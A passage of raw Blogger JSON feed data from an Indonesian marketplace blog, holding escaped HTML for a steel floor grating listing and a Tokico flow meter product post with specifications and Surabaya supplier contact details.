\/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s1600\/AIS+_floor_grating_strong+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s320\/AIS+_floor_grating_strong+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPURFhtqeRHJ9lz9e_7PZrfDYMZ7hbGDbtmT5107BRPsyWpWyzlBhV2U3sPjB3-6IFmpSnQMTZ3XllFf2bfq95brmawLLhU9BmbnwpXUKnYoElQJV9q8Brx5IY8ToIY_uoJrerQkBAMzYm\/s1600\/AIS-Platform-Grating-Grid.+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPURFhtqeRHJ9lz9e_7PZrfDYMZ7hbGDbtmT5107BRPsyWpWyzlBhV2U3sPjB3-6IFmpSnQMTZ3XllFf2bfq95brmawLLhU9BmbnwpXUKnYoElQJV9q8Brx5IY8ToIY_uoJrerQkBAMzYm\/s320\/AIS-Platform-Grating-Grid.+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWv1LPPETQbslWjKSKDuCyYo3z6UBjiMRWtqj-MOnmFXlD5CqAje0QuZXYM9bslDGrBG0LGybsUc6BZ1dZBylsg65oThW_Mc2tpfaU-tqc0oUDnLO5GbeDxppc-dMzhbY38iceSlZvAoiK\/s1600\/Floor+Grating+ais+0982129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWv1LPPETQbslWjKSKDuCyYo3z6UBjiMRWtqj-MOnmFXlD5CqAje0QuZXYM9bslDGrBG0LGybsUc6BZ1dZBylsg65oThW_Mc2tpfaU-tqc0oUDnLO5GbeDxppc-dMzhbY38iceSlZvAoiK\/s320\/Floor+Grating+ais+0982129847777.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3-GWdVJUoH692cYAf-ZN0NXe4i1WaMiVOFok-qclp9Hk3rzF2CoYFubKXWzK0n18JjUeDwa3iF_kU8aDMkTP15fvlC_2UGzP4_vVMeKw_BP1iERNpXuDE9X62cWc23ilJ892svOfPuRR\/s1600\/grating2+AIS+tutup+selokan+082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3-GWdVJUoH692cYAf-ZN0NXe4i1WaMiVOFok-qclp9Hk3rzF2CoYFubKXWzK0n18JjUeDwa3iF_kU8aDMkTP15fvlC_2UGzP4_vVMeKw_BP1iERNpXuDE9X62cWc23ilJ892svOfPuRR\/s320\/grating2+AIS+tutup+selokan+082129846666.png\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2ZxavRCVww_Vhsncd3OaRkDld0C1uOB5LDULOWTycmO5XDQtslzN003kFeGfBQQ425d5p6tNTGT2_s9A746_9eFMsPNn5s8-SOT2GotDGl7pXBZKrXerqHhYu-yiRqFY3XwY2LdQGmrA\/s1600\/GRATING+AIS+2+ANAK+TANGGA+AIS+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2ZxavRCVww_Vhsncd3OaRkDld0C1uOB5LDULOWTycmO5XDQtslzN003kFeGfBQQ425d5p6tNTGT2_s9A746_9eFMsPNn5s8-SOT2GotDGl7pXBZKrXerqHhYu-yiRqFY3XwY2LdQGmrA\/s320\/GRATING+AIS+2+ANAK+TANGGA+AIS+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOb8EqfCIA661CxpYlz1V0TDGJzJs6mV4GTtebUTy0bp4hZ7o8hbWPFDX9ACE3PCwpHownQ0bNLchIjUeH60Dp5EDEiikYzAmbRblxck0zQ5L3YVatSOBFyiXY7ReLYL-tAaKEvZ2732bb\/s1600\/grating+AIS+tutup+selokan+082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOb8EqfCIA661CxpYlz1V0TDGJzJs6mV4GTtebUTy0bp4hZ7o8hbWPFDX9ACE3PCwpHownQ0bNLchIjUeH60Dp5EDEiikYzAmbRblxck0zQ5L3YVatSOBFyiXY7ReLYL-tAaKEvZ2732bb\/s320\/grating+AIS+tutup+selokan+082129846666.png\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYl2wAORA95hI9d-akhchczyxGwj8-EYVCGA_shIYLjieL-EBzWycVBNOBAxD7q3PXCZHH_RDV7RTB_xPqOB2BjIAi0fn5mbeKuhQbOL8VVqh66O2lQPjj4z_5Rw_bcb02YuIB05L4CX0\/s1600\/GRATING+ANAK+TANGGA+AIS+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYl2wAORA95hI9d-akhchczyxGwj8-EYVCGA_shIYLjieL-EBzWycVBNOBAxD7q3PXCZHH_RDV7RTB_xPqOB2BjIAi0fn5mbeKuhQbOL8VVqh66O2lQPjj4z_5Rw_bcb02YuIB05L4CX0\/s320\/GRATING+ANAK+TANGGA+AIS+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1chMj9n4jM0hC85AJEciSdj7rR3AJiT_sJQBWeTPgIkexMr6GmC0K6lp8VvWZhZ5pGawZxMGeXvrVFlE8zBSeB9nFtVgItacdyIfVC8o3gJntGUrCSedRj8xVuW3scl-WwxaKq0to3VgB\/s1600\/grating+PLAT+ANAK+TANGGA++hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1chMj9n4jM0hC85AJEciSdj7rR3AJiT_sJQBWeTPgIkexMr6GmC0K6lp8VvWZhZ5pGawZxMGeXvrVFlE8zBSeB9nFtVgItacdyIfVC8o3gJntGUrCSedRj8xVuW3scl-WwxaKq0to3VgB\/s320\/grating+PLAT+ANAK+TANGGA++hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedp1uIih0il39ps26jWW6GjcKEZHU6UJQJSMRGOgztiqz1sbGsGv3zaF0rOj2Ru1sty5LN1vvyR5ZNdri9ad_gF-UG69X2H5tg_MGwlgcL4Ks-Bg3YLvO2Lm0-g6M05XtX3mxuPJSvV93\/s1600\/grating+plat+std+AIS+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedp1uIih0il39ps26jWW6GjcKEZHU6UJQJSMRGOgztiqz1sbGsGv3zaF0rOj2Ru1sty5LN1vvyR5ZNdri9ad_gF-UG69X2H5tg_MGwlgcL4Ks-Bg3YLvO2Lm0-g6M05XtX3mxuPJSvV93\/s320\/grating+plat+std+AIS+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtATZW7UngUyxFNBjuIYQ-q3IJys98tJ7_CB5X0aCxVje6sMB5Lzoz7PJZ6nvh8kUxkTfk_Tu1bJ1vNzLfmlWacCrGmUFX7BHdIZ3Mv3bJ915U0lLdsMwphcSqaZuk8PJcHE7qUE_CV9O\/s1600\/grating+standart+ais+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtATZW7UngUyxFNBjuIYQ-q3IJys98tJ7_CB5X0aCxVje6sMB5Lzoz7PJZ6nvh8kUxkTfk_Tu1bJ1vNzLfmlWacCrGmUFX7BHdIZ3Mv3bJ915U0lLdsMwphcSqaZuk8PJcHE7qUE_CV9O\/s320\/grating+standart+ais+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQYgHOKw9Qwo41XFnKpO__fcbFZnkGNlA8F2J9dYptUnLzRk8QJN0oNOOJyhuaokEzwprEod06TZChph8uIxC3_9pKI7q5lsZAc4gnaJdlFxD5tIqR7ECy2SP4wBM_bQm4N8Uq_zfHSVC\/s1600\/grating+std+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQYgHOKw9Qwo41XFnKpO__fcbFZnkGNlA8F2J9dYptUnLzRk8QJN0oNOOJyhuaokEzwprEod06TZChph8uIxC3_9pKI7q5lsZAc4gnaJdlFxD5tIqR7ECy2SP4wBM_bQm4N8Uq_zfHSVC\/s320\/grating+std+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggA2wWoSWEFzy-M9Ebi2Ctfg6kw7dqZPJumxdT6XfHef_3AMK3uUNk5msoI6TQT5KX7naS43DshzBnXa3mNRs3JYGhHL0nHMkLp9L_tfM2ulGy5mPXEPoD8gV20ee06WclYq5ZDSwD2pl\/s1600\/grating+std+serrated+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggA2wWoSWEFzy-M9Ebi2Ctfg6kw7dqZPJumxdT6XfHef_3AMK3uUNk5msoI6TQT5KX7naS43DshzBnXa3mNRs3JYGhHL0nHMkLp9L_tfM2ulGy5mPXEPoD8gV20ee06WclYq5ZDSwD2pl\/s320\/grating+std+serrated+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHfFwKO_GnK2DgSXF1IOQiTx2BjNLkKoDlRglel04ECuTYelD__91qTSNKrp8fuzQmr93KLsCJl3efQ8XYtPFMd0A0OdxIfUY9xtCGV8QGoqKY-leA14_uIVv09VfCzESFDM0wwj7y8Lf\/s1600\/grating+tutup+selokan2+wa082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHfFwKO_GnK2DgSXF1IOQiTx2BjNLkKoDlRglel04ECuTYelD__91qTSNKrp8fuzQmr93KLsCJl3efQ8XYtPFMd0A0OdxIfUY9xtCGV8QGoqKY-leA14_uIVv09VfCzESFDM0wwj7y8Lf\/s320\/grating+tutup+selokan2+wa082129846666.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJVOdCF7bny0efepC21ifrSfXqkL1KBl74InNaphJcu8lNqMd-aulpXyOnWUITf21AcXdEykEWI42HGlDDbHtICW8o9Lb0ZU37nVhyLUm300d4K9ksTqlfhgsK68YgbJQxv-nHt-kKUHJ\/s1600\/grating+TUTUP+SELOKAN+AIS+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJVOdCF7bny0efepC21ifrSfXqkL1KBl74InNaphJcu8lNqMd-aulpXyOnWUITf21AcXdEykEWI42HGlDDbHtICW8o9Lb0ZU37nVhyLUm300d4K9ksTqlfhgsK68YgbJQxv-nHt-kKUHJ\/s320\/grating+TUTUP+SELOKAN+AIS+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJODxlzqAKOmYG-PIvc5WR7iSPOT0bn_f6HVATSfbNlqRBcJH4OytN2mag15fYYBziFe4eL-2FUWBKoziwEjtnBuziNDld7C4oWaFt9SL5uH6IBXVdPCv5FcoGv1vqprkQ1l_MRbTuCwxl\/s1600\/JUALGRATING2SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJODxlzqAKOmYG-PIvc5WR7iSPOT0bn_f6HVATSfbNlqRBcJH4OytN2mag15fYYBziFe4eL-2FUWBKoziwEjtnBuziNDld7C4oWaFt9SL5uH6IBXVdPCv5FcoGv1vqprkQ1l_MRbTuCwxl\/s320\/JUALGRATING2SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ntbSiK4fpfNV9AaUMedX2DKcGdmDYfvISjnAEiyWcWlSB9ThYHieSKFIfvKh4oFNtMjFPwRNIL204hDrUDKi-d30D07m2ikYxM8mGFPqqjx9Qd7nMFEzkl68kNsBc00DvcPvSL20ej28\/s1600\/JUALGRATING3SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ntbSiK4fpfNV9AaUMedX2DKcGdmDYfvISjnAEiyWcWlSB9ThYHieSKFIfvKh4oFNtMjFPwRNIL204hDrUDKi-d30D07m2ikYxM8mGFPqqjx9Qd7nMFEzkl68kNsBc00DvcPvSL20ej28\/s320\/JUALGRATING3SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV64Z6TYH_KCHJuEyD55LV6tEMkG3yEstlg0OKHe4ByETRk92ceRBRC0pgXEIK8ey8jLkFeqhjEKmX1AQnxX0Vgc5Ba5Pzo62sOBGZkorubwtCgcZt-JKbzF6Wf92hy2WnNzsAb_HD6VN\/s1600\/JUALGRATING4SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV64Z6TYH_KCHJuEyD55LV6tEMkG3yEstlg0OKHe4ByETRk92ceRBRC0pgXEIK8ey8jLkFeqhjEKmX1AQnxX0Vgc5Ba5Pzo62sOBGZkorubwtCgcZt-JKbzF6Wf92hy2WnNzsAb_HD6VN\/s320\/JUALGRATING4SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz21_D-Pko9e_q1irj8u-pqkECFOzLLAXUwt16HiPTztQvgIwLzBYrR8mZgSfYYWF-9q4htNW7NvFOKmKSuCasrCCHQd7kNS65TdJOuwttxcqG_3BXDlPxcf3QbLqurSIEKGyr8jmuHQgI\/s1600\/JUALGRATING5SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz21_D-Pko9e_q1irj8u-pqkECFOzLLAXUwt16HiPTztQvgIwLzBYrR8mZgSfYYWF-9q4htNW7NvFOKmKSuCasrCCHQd7kNS65TdJOuwttxcqG_3BXDlPxcf3QbLqurSIEKGyr8jmuHQgI\/s320\/JUALGRATING5SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeWQQ2P2ezoaHyxKYrU-dvedlsxYbvSNuPvNE2XgkQiml5jP1j587qzNM2PTVVGNYZCmquK2LEzKWih0_-frPUdbo6d1xmfs5vDu0Zv2ywOjPtUg5sx71o1EaXEWXZh2ni9ilkBiYXdMIw\/s1600\/LOGO-AGRO7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeWQQ2P2ezoaHyxKYrU-dvedlsxYbvSNuPvNE2XgkQiml5jP1j587qzNM2PTVVGNYZCmquK2LEzKWih0_-frPUdbo6d1xmfs5vDu0Zv2ywOjPtUg5sx71o1EaXEWXZh2ni9ilkBiYXdMIw\/s320\/LOGO-AGRO7.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/9036291980787452746\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/jual-grating-lantai-besi-dan-baja-harga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/9036291980787452746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/9036291980787452746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2022\/06\/jual-grating-lantai-besi-dan-baja-harga.html","title":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s72-c\/AIS+_floor_grating_strong+082129847777.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"No. Wonokromo, Jl. Brawijaya No.1, Sawunggaling, Kec. Wonokromo, Kota SBY, Jawa Timur 60242, Indonesia"},"georss$point":{"$t":"-7.296949 112.726961"},"georss$box":{"$t":"-7.3310024933781053 112.69262872460938 -7.2628955066218941 112.76129327539063"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/2985008975589509462?alt=json&callback=jQuery35009361765458712046_1769168328121&_=1769168328122
body_size: 2252
content:
// API callback
jQuery35009361765458712046_1769168328121({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-2985008975589509462"},"published":{"$t":"2022-06-24T15:42:00.000+07:00"},"updated":{"$t":"2023-01-25T02:04:40.460+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FLOWMETER SOLAR CRUDE OIL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OIL FLOW METER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TOKICO"}],"title":{"type":"text","$t":"Tokico Flow Meter Surabaya I CV. AIS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/s667\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Tokico Flow Meter Surabaya I CV. AIS\" border=\"0\" data-original-height=\"667\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9aJheCOR6es0gLyRINjhjwv7CTd7TfV7GDRHC9VxZblgnGcrYpeBMRwLnjE92D8zad-EMrmmujp6ttUVwGCtDUshgB0WcSkWCDRovbLI0f18ay2UhaBVBR6C-3w0Vh_B3kfAEIDSW3o4Bp79p34NhTCVLe7kIx6kLP7rJTVTFqxfZnHhBKPwGiCQ\/w240-h320\/oil-diesel-crude-palm-oil-cpo-positive-displacement-flowmeter-fgbfrpfro.jpg\" title=\"JUAL Tokico Flow Meter Surabaya\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ETokico Flow Meter Surabaya\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EFitur\u003C\/p\u003E\u003Cp\u003EAkurasi tinggi\u003C\/p\u003E\u003Cp\u003EAkurasi dalam ± 0,5%\u003C\/p\u003E\u003Cp\u003ECairan diukur secara langsung dengan roda gigi atau akar, memungkinkan pengukuran yang akurat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesain kompak\u003C\/h2\u003E\u003Cp\u003EFlowmeter dirancang dengan ringkas, namun indikatornya mudah dibaca.\u003C\/p\u003E\u003Cp\u003EDaya tahan yang sangat baik\u003C\/p\u003E\u003Cp\u003EStruktur sederhana memungkinkan daya tahan jangka panjang dengan hampir tidak ada penurunan akurasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETOKICO Tipe FGB\u003C\/h3\u003E\u003Cp\u003EUkuran: 15mm (1\/2B)~25mm (1B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume kecil antara 40~3000L\/jam\u003C\/p\u003E\u003Cp\u003EMenggunakan rotor tipe roda gigi yang terbuat dari resin\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETOKICO Tipe FRO\u003C\/h4\u003E\u003Cp\u003EUkuran : 40mm (11\/2B)~50mm (2B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume sedang antara 0,8~15 m³\/jam (800~15.000L\/jam)\u003C\/p\u003E\u003Cp\u003EMempekerjakan rotor akar yang terbuat dari paduan aluminium\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Rotor akar berputar tanpa kontak fisik\u003C\/p\u003E\u003Cp\u003EKehilangan tekanan yang sangat rendah\u003C\/p\u003E\u003Cp\u003EAkurasi tetap tidak berubah dalam jangka waktu yang lama\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ETOKICO Tipe FRP\u003C\/h4\u003E\u003Cp\u003EUkuran : 80mm (3B)~100mm (4B)\u003C\/p\u003E\u003Cp\u003ECocok untuk aliran volume besar antara 0,6 ~ 130m³ \/ jam\u003C\/p\u003E\u003Cp\u003EMenggunakan rotor akar yang terbuat dari besi tuang\u003C\/p\u003E\u003Cp\u003ERotor akar berputar tanpa kontak fisik\u003C\/p\u003E\u003Cp\u003EKehilangan tekanan yang sangat rendah\u003C\/p\u003E\u003Cp\u003EAkurasi tetap tidak berubah dalam jangka waktu yang lama\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECV. AIS Pemasok peralatan industri di Surabaya, Jawa Timur\u003C\/h4\u003E\u003Cp\u003EAlamat: QM9Q+58M\u003C\/p\u003E\u003Cp\u003ETelepon: 0821-2984-6666\u003C\/p\u003E\u003Cp\u003EProvinsi: Jawa Timur\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EAGRO INDUSTRI SURABAYA\u003C\/h4\u003E\u003Cdiv class=\"separator\" 